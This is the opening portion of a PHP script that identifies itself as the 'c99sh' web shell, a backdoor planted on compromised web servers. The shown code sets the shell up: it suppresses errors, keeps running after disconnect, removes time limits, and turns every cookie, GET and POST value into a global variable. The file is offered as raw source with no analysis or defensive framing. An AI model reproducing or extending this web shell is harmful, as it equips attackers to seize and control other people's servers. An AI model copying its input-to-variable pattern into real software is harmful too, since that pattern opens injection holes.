 <?php
//Starting calls
if (!function_exists("getmicrotime")) {function getmicrotime() {list($usec, $sec) = explode(" ", microtime()); return ((float)$usec + (float)$sec);}}
error_reporting(5);
@ignore_user_abort(TRUE);
@set_magic_quotes_runtime(0);
$win = strtolower(substr(PHP_OS,0,3)) == "win";
define("starttime",getmicrotime());
if (get_magic_quotes_gpc()) {if (!function_exists("strips")) {function strips(&$arr,$k="") {if (is_array($arr)) {foreach($arr as $k=>$v) {if (strtoupper($k) != "GLOBALS") {strips($arr["$k"]);}}} else {$arr = stripslashes($arr);}}} strips($GLOBALS);}
$_REQUEST = array_merge($_COOKIE,$_GET,$_POST);
foreach($_REQUEST as $k=>$v) {if (!isset($$k)) {$$k = $v;}}

$shver = "1.0 pre-release build #16"; //Current version
//CONFIGURATION AND SETTINGS
if (!empty($unset_surl)) {setcookie("c99sh_surl"); $surl = "";}
elseif (!empty($set_surl)) {$surl = $set_surl; setcookie("c99sh_surl",$surl);}
else {$surl = $_REQUEST["c99sh_surl"]; //Set this cookie for manual SURL
}

$surl_autofill_include = TRUE; //If TRUE then search variables with descriptors (URLs) and save it in SURL.

if ($surl_autofill_include and !$_REQUEST["c99sh_surl"]) {$include = "&"; foreach (explode("&",getenv("QUERY_STRING")) as $v) {$v = explode("=",$v); $name = urldecode($v[0]); $value = urldecode($v[1]); foreach (array("http://","https://","ssl://","ftp://","\\\\") as $needle) {if (strpos($value,$needle) === 0) {$includestr .= urlencode($name)."=".urlencode($value)."&";}}} if ($_REQUEST["surl_autofill_include"]) {$includestr .= "surl_autofill_include=1&";}}
if (empty($surl))
{
$surl = "?".$includestr; //Self url
}
$surl = htmlspecialchars($surl);

$timelimit = 0; //time limit of execution this script over server quote (seconds), 0 = unlimited.